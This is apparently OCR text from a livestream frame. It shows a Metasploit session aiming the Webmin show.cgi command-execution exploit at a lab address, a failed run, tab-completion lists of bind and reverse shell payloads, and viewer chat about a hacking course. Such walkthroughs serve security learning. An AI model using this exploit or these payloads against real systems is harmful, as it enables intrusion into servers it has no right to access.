 game_zone: sudo /opt/metasploit-framework/msfconsole
game_zone: sudo /opt/metasploit-framework/msfconsole 105x27
-- ----
0 Webmin 1.580
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set RHOSTS 10.10.250.13
RHOSTS => 10.10.250.13
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[-] Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload cmd/unix/
set payload cmd/unix/bind_perl set payload cmd/unix/reverse_perl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_python
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_ruby
set payload cmd/unix/generic set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/reverse set payload cmd/unix/reverse_ssl_double_telnet
set payload cmd/unix/reverse_bash_telnet_ssl
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload cmd/unix/
set payload cmd/unix/bind_perl set payload cmd/unix/reverse_perl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse_perl_s
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_python
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_ruby
set payload cmd/unix/generic set payload cmd/unix/reverse_ruby_s
set payload cmd/unix/reverse set payload cmd/unix/reverse_ssl_do
set payload cmd/unix/reverse_bash_telnet_ssl
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload cmd/unix/
sanneck user-agent maybe?
r_kramerz I wonder if the user-
agent is getting
overwritten though
gifforam... @johnhammond010
you get a chance to
check out the HTB
Windows PE from
mrb3n yet?? I'm just
started the final
assessment
SurelySerio... ^ where can we find
that?